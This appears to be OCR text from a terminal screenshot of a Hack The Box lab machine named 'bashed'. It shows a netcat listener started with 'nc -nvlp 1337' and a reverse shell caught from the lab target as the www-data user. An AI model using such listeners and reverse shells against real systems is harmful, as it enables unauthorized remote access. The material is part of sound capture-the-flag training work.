 Terminal - nc -nvlp 1337
File Edit View Terminal Tabs Help
✘ ⚡ root@plr ~/Documents/ctf/htb/machine/bashed nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.14.45] from (UNKNOWN) [10.10.10.68] 39282
bash: cannot set terminal process group (769): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bashed:/var/www/html/dev$